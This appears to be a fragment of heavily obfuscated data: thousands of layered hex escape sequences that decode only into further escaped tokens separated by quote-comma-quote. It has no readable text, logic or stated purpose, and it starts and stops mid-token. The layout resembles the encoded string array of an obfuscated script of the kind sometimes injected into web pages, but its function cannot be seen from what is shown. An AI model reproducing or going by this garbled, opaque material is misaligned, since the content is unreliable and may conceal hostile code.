\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x